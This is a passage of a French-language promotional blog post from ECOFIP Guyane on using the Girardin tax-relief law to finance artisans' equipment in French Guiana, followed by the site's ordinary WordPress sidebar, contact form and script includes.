<p><u>Maçonnerie et Construction Générale</u> : Ces professionnels peuvent acquérir des technologies avancées pour la construction durable, améliorant ainsi l&rsquo;efficacité et la qualité des bâtiments.</p>
<p><u>Menuiserie et Charpenterie</u> : L&rsquo;accès à des outils de précision et à des machines automatisées permet la création d&rsquo;ouvrages plus complexes et artistiques.<br />
Plomberie et Électricité : Des équipements de diagnostic et d&rsquo;installation modernes garantissent des services plus sûrs et écoénergétiques.<br />
&nbsp;<br />
🚚 <strong>Secteur des Services et du Transport :</strong></p>
<p><u>Transport et Logistique des artisans</u> : Des véhicules plus écologiques et technologiquement avancés offrent des solutions de transport plus durables et efficaces.</p>
<p><u>Sécurité et Installation Électronique</u> : Des systèmes de sécurité de pointe, tels que des alarmes intelligentes et des dispositifs de surveillance, améliorent la protection des biens et des personnes.<br />
&nbsp;<br />
🎨 <strong>Artisanat d’Art et Fabrication :</strong></p>
<p><u>Horlogerie et Bijouterie</u> : Des outils de précision pour la conception et la réparation de montres et de bijoux, combinant tradition et innovation.</p>
<p><u>Ébénisterie et Travail du Bois</u> : Machines à commande numérique et outils spécialisés pour créer des pièces uniques et de haute qualité.</p>
<p><u>Imprimerie et Sérigraphie</u> : Technologie d&rsquo;impression numérique pour une meilleure qualité d&rsquo;impression et une plus grande flexibilité dans les designs.<br />
&nbsp;<br />
🥩<strong> Secteur Agroalimentaire :</strong></p>
<p><u>Boulangerie et Pâtisserie</u> : Fours à haute efficacité et équipements de cuisine innovants pour une production plus variée et de meilleure qualité.</p>
<p><u>Charcuterie et Transformation de Viande</u> : Techniques modernes de conservation et de traitement pour valoriser les produits locaux tout en respectant les normes sanitaires.<br />
&nbsp;</p>
<h3>ECOFIP : Un Partenaire de Confiance pour l&rsquo;Artisanat Guyanais.</h3>
<p>ECOFIP joue un rôle crucial dans la concrétisation de ces opportunités. En comprenant les défis spécifiques auxquels font face les artisans Guyanais, ECOFIP fournit des solutions financières personnalisées, assurant la viabilité et la croissance à long terme de chaque projet.</p>
<p>L&rsquo;association de la Loi Girardin et de l&rsquo;expertise d&rsquo;ECOFIP marque une ère nouvelle pour l&rsquo;artisanat. En transformant les défis en opportunités, les artisans de la Guyane sont mieux équipés pour innover et se développer, apportant ainsi une contribution significative à l&rsquo;économie locale. Avec ECOFIP, ils peuvent envisager l&rsquo;avenir avec confiance, prêts à écrire un nouveau chapitre dans l&rsquo;histoire de leur métier.<br />
&nbsp;</p>
<p class="Standard"><span lang="FR"><em style="font-size:110%;">Contactez ECOFIP Guyane pour ouvrir la porte à de nouvelles possibilités et donner un nouvel élan à votre activité artisanale.</em></span></p>
<p>&nbsp;</p>
<p><a class="blog-cta" href="https://www.ecofip.gf/page-formulaire-de-contact/" target="_blank" rel="noopener">&gt;&gt; Demandez-nous, on est là pour ça ! 💬 </a><br />
&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Partagez cet article</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.ecofip.gf/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/" data-a2a-title="Révolution de l’Artisanat en Guyane : Impulsez votre Métier avec la Loi Girardin et ECOFIP"><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.ecofip.gf%2Frevolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip%2F&amp;linkname=R%C3%A9volution%20de%20l%E2%80%99Artisanat%20en%20Guyane%20%3A%20Impulsez%20votre%20M%C3%A9tier%20avec%20la%20Loi%20Girardin%20et%20ECOFIP" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ecofip.gf%2Frevolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip%2F&amp;linkname=R%C3%A9volution%20de%20l%E2%80%99Artisanat%20en%20Guyane%20%3A%20Impulsez%20votre%20M%C3%A9tier%20avec%20la%20Loi%20Girardin%20et%20ECOFIP" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.ecofip.gf%2Frevolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip%2F&amp;linkname=R%C3%A9volution%20de%20l%E2%80%99Artisanat%20en%20Guyane%20%3A%20Impulsez%20votre%20M%C3%A9tier%20avec%20la%20Loi%20Girardin%20et%20ECOFIP" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.ecofip.gf%2Frevolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip%2F&amp;linkname=R%C3%A9volution%20de%20l%E2%80%99Artisanat%20en%20Guyane%20%3A%20Impulsez%20votre%20M%C3%A9tier%20avec%20la%20Loi%20Girardin%20et%20ECOFIP" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.ecofip.gf%2Frevolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip%2F&amp;linkname=R%C3%A9volution%20de%20l%E2%80%99Artisanat%20en%20Guyane%20%3A%20Impulsez%20votre%20M%C3%A9tier%20avec%20la%20Loi%20Girardin%20et%20ECOFIP" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->            <div class="clearfix"></div>
			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ecofip.gf/innovation-defiscalisation-cles-succes-artisans-guyane-avantages-fiscaux/" rel="prev"><span class="meta-nav" aria-hidden="true">Article précédent:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Développement et défiscalisation : le rôle de l&rsquo;investissement en équipement chez les artisans Guyanais.</span></a></div><div class="nav-next"><a href="https://www.ecofip.gf/loi-de-defiscalisation-girardin-pour-economiser-de-limpot-et-financer-des-projets-outre-mer-ecofip-guyane/" rel="next"><span class="meta-nav" aria-hidden="true">Article suivant:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Loi de défiscalisation Girardin : pour économiser de l’impôt et financer des projets Outre-mer &#8211; ECOFIP Guyane</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

    <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2><div class="line"><span></span></div>
		<ul>
											<li>
					<a href="https://www.ecofip.gf/financement-dequipements-professionnels-la-fenetre-2025-est-encore-ouverte/">Financement d&rsquo;équipements professionnels 🚨 la fenêtre 2025 est encore ouverte !</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/exploitants-en-novembre-accelerez-vos-projets-avec-ecofip/">Exploitants, en novembre, accélérez vos projets avec ECOFIP !</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/aides-et-financements-privilegies-pour-lachat-dequipements-productifs-neufs-en-guyane-et-outre-mer-ecofip-guyane/">Aides et financements privilégiés pour l&rsquo;achat d&rsquo;équipements productifs neufs en Guyane et Outre-mer &#8211; ECOFIP Guyane.</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/entrepreneurs-et-exploitants-anticipez-securisez-economisez-avec-ecofip-2025/">Entrepreneurs et exploitants: Anticipez, sécurisez, économisez, avec ECOFIP 2025 !</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/artisans-de-guyane-modernisez-vos-equipements-en-preservant-votre-tresorerie/">Artisans de Guyane : profitez de conditions exceptionnelles pour vous équiper maintenant !</a>
									</li>
					</ul>

		</section><section id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2><div class="line"><span></span></div>
			<ul>
					<li><a href='https://www.ecofip.gf/2025/12/'>décembre 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/09/'>septembre 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/08/'>août 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/07/'>juillet 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/06/'>juin 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/03/'>mars 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/02/'>février 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.ecofip.gf/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/02/'>février 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.ecofip.gf/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/08/'>août 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/02/'>février 2023</a></li>
	<li><a href='https://www.ecofip.gf/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/08/'>août 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/02/'>février 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.ecofip.gf/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.ecofip.gf/2020/02/'>février 2020</a></li>
	<li><a href='https://www.ecofip.gf/2019/08/'>août 2019</a></li>
	<li><a href='https://www.ecofip.gf/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.ecofip.gf/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.ecofip.gf/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.ecofip.gf/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.ecofip.gf/2018/05/'>mai 2018</a></li>
			</ul>

			</section>        </div>
    </div>
</div><!-- #content -->
<div id="contact_support_button" style="display: block;">
<a href="/page-formulaire-de-contact/" title="Contact">
Contact
</a>
</div>
<div id="contact_support_button1" style="display: block;">
<a href="/verification-eligibilite-au-girardin-industriel/" title="Suis-je éligible">
Suis-je éligible ? 
</a>
</div>
 <div class="retour">
     <div class="container">
<div class="row">
<div class="retour-left"> <a href="javascript:history.back();">&lt;&lt; Retour à la page précédente</a> </div>
<div class="retour-right"><a href="/page-formulaire-de-contact/"> Contactez-nous &gt;&gt;</a> </div>
</div>
</div>
</div>
 
 
         <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="footer-columns at-fixed-width">
                                            <div class="container">
                            <div class="row">
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>Au sujet d&rsquo;Ecofip</span></h3><div class="line"><span></span></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://www.ecofip.gf/qui-est-ecofip/">QUI EST ECOFIP ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.ecofip.gf/qui-est-ecofip/loi-girardin-industriel/">Loi Girardin Industriel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.ecofip.gf/qui-est-ecofip/monteur-expert-defiscalisation-girardin/">Monteur d&rsquo;opérations Girardin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.ecofip.gf/qui-est-ecofip/pourquoi-choisir-ecofip/">Pourquoi choisir Ecofip ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/">AGRICULTURE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-btp-travaux-publics/">BTP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-artisanat-taxi-transport/">ARTISANAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-equipement-industriel/">INDUSTRIE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-tourisme-loueur-auto-bateau/">TOURISME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ecofip.gf/page-formulaire-de-contact/">CONTACT</a></li>
</ul></div></aside>                                    </div>
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title"><span>Ecofip, contacts et infos</span></h3><div class="line"><span></span></div><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-297"><a href="https://www.ecofip.gf/blog-nouvelles-informations/">Actu ECOFIP-Guyane</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.ecofip.gf/faq-foire-aux-questions/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.ecofip.gf/inscription-news-letter/">Newsletter</a></li>
</ul></div></aside><aside id="text-9" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1001660-o1" lang="en-US" dir="ltr" data-wpcf7-id="1001660">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/revolution-de-lartisanat-en-guyane-impulsez-votre-metier-avec-la-loi-girardin-et-ecofip/#wpcf7-f1001660-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1001660" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1001660-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_cf7a__timestamp" value="W4UOsD2ybN4dpx2Yk9kkDw==" />
<input type="hidden" name="_cf7a_version" value="1.0" />
<input type="hidden" name="_cf7a_address" value="cZuGvWOH4eiDxNGg/ao9fg==" />
<input type="hidden" name="_cf7a_referer" value="v+amkY034DEF9s9v6rnRzA==" />
<input type="hidden" name="_cf7a_protocol" value="rfV4q0Bx3JPX9eATePg/aw==" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
<input type="hidden" name="_cf7a_bot_fingerprint" value="W4UOsD2ybN4dpx2Yk9kkDw==" />
<input type="hidden" name="_cf7a_bot_fingerprint_extras" value="" />
<input type="hidden" name="_cf7a_append_on_submit" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="name" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Prénom *" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-279"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom *" value="" type="text" name="text-279" /><input type="text" name="email" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-427"><input type="text" name="address" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom de l&#039;entreprise" value="" type="text" name="text-427" /></span></label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Adresse Mail *" value="" type="email" name="your-email" /></span> </label>
</p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ" data-size="compact" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside>                                    </div>
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Défisc, dernières actus</span></h3><div class="line"><span></span></div>
		<ul>
											<li>
					<a href="https://www.ecofip.gf/financement-dequipements-professionnels-la-fenetre-2025-est-encore-ouverte/">Financement d&rsquo;équipements professionnels 🚨 la fenêtre 2025 est encore ouverte !</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/exploitants-en-novembre-accelerez-vos-projets-avec-ecofip/">Exploitants, en novembre, accélérez vos projets avec ECOFIP !</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                                    </div>
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    <aside id="medical_circle_client-3" class="widget widget_medical_circle_client">            <section id="medical_circle_client-3" class="at-widgets acme-client ">
                <div class="container">
					<div class="main-title init-animate fadeIn">                            <p>ECOFIP un monteur très récompensé pour sa gestion en loi Girardin Industriel : </p>
		                    </div>                    <div class="row">
	                                            <div class="acme-widget-carausel" 
                        data-speed="200"
                        data-fade="1"
                        data-autoplayspeed="3000"
                        data-autoplay="0"
                        data-slidestoshow="1"
                        data-arrows="1">
		                                                        <div class="item column ">
                                        <div class="client-item ">
                                            <div class="client-author">
			                                                                                        <div class="client-image text-center">
					                                    <img width="252" height="364" src="https://www.ecofip.gf/wp-content/uploads/2019/05/Double-pastilles-2019-1024x408_Rewise.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ecofip.gf/wp-content/uploads/2019/05/Double-pastilles-2019-1024x408_Rewise.png 252w, https://www.ecofip.gf/wp-content/uploads/2019/05/Double-pastilles-2019-1024x408_Rewise-208x300.png 208w" sizes="auto, (max-width: 252px) 100vw, 252px" />                                                    </div>
				                                                                                </div>
                                        </div>


                                    </div>
									                        </div><!--slider attr-->
                                        </div><!--row-->
	                                </div><!--.cointainer-->
            </section>
			</aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><ul class="socials at-display-inline-block" style="font-size: 28px;

padding-top: 20px;

padding-left: 30px;"></p>
<li><a href="https://www.facebook.com/ecofipguyane/" target=""><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.linkedin.com/company/19138499/" target=""><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
		</aside>                                    </div>
			                                                </div>
                        </div><!-- bottom-->
                        
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
                                                                    <p class="at-display-inline-block">
                                        © 2020 - 2025 ECOFIP-Tous droits réservés - Site réalisé et maintenu par <a href="https://www.wsidom.fr/" rel="nofollow" target="_blank">WSI</a>                                    </p>
                                                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                            <div class='at-first-level-nav text-right'><ul id="menu-footer-menu" class="menu"><li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.ecofip.gf/plan-du-site/">Plan du site</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.ecofip.gf/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-1502493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502493"><a href="https://www.ecofip.com/politique-de-protection-des-donnees-personnelles/">Protection des Données</a></li>
<li id="menu-item-1001919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001919"><a href="https://www.ecofip.gf/politique-sur-les-cookies/">Politique sur les cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
                <!-- Modal -->
            <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
                <div class="modal-dialog">

                    <!-- Modal content-->
                    <div class="modal-content">
                        <div class="modal-header">
                            <button type="button" class="close" data-dismiss="modal">&times;</button>
	                                                        <h4 class="modal-title">Make Appointment</h4>
		                                                </div>
                        <div class="modal-body">
                            <p class="wpcf7-contact-form-not-found"><strong>Erreur :</strong> Formulaire de contact non trouvé !</p>                        </div>
                    </div>
                </div>
            </div><!--#at-shortcode-bootstrap-modal-->
		            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/medical-circle-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-fa2661e93ca21fa0c8d89368e7415deb","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ecofip.gf\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.ecofip.gf\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/slick/slick.min.js?ver=1.1.2" id="slick-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="medical-circle-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/wow/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/isotop/isotope.pkgd.js?ver=3.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/js/medical-circle-custom.js?ver=1.0.1" id="medical-circle-custom-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
